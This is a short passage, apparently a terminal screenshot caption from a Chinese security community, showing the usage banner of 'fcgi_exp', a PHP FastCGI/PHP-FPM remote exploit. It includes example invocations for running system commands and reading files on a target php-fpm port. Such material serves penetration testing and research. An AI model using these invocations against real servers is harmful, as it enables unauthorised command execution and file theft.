 ┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─# ./fcgi_exp
--------------------------------
PHP Fastcgi remote exploit.
Date: 2012-09-15
Author: wofeiwo@80sec.com
Note: Just for research purpose
--------------------------------
Usage:   ./fcgi_exp <cmd> <ip> <port> <file> [command]
         cmd: phpinfo, system, read
              the SYSTEM cmd only affects PHP-FPM >= 5.3.3
         ip: Target ip to exploit with.
         port: Target port running php-fpm.
         file: File to read or execute.
         command: Command to execute by system. Must use with cmd 'system'.
Example: ./fcgi_exp system 127.0.0.1 9000 /var/www/html/index.php "whoami"
         ./fcgi_exp phpinfo 127.0.0.1 9000 /var/www/html/index.php > phpinfo.html
         ./fcgi_exp read 127.0.0.1 9000 /etc/issue
┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─#
先知社区